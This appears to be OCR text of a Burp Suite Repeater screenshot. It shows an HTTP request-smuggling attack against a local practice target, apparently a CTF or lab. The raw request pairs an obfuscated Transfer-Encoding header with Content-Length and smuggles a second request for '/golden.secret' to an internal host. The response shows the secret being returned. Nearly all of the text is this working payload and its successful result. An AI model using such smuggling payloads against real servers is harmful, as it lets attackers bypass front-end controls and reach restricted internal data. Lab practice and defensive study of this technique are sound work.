 Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://127.0.0.1:10006 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /w HTTP/1.1
2 Host: 127.0.0.1:10006
3 Transfer-Encoding: chunkedasd
4 Content-Length: 4
5
6 35
7 GET /golden.secret HTTP/1.1
8 Host: 127.0.0.1:8000
9
10
11 0
12
13 GET / HTTP/1.1
14 Host: 127.0.0.1:10006
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
You made it to the club!
Here is the password to enter: chicken nugget
INSPECTOR
Done
20,307 bytes | 1,098 millis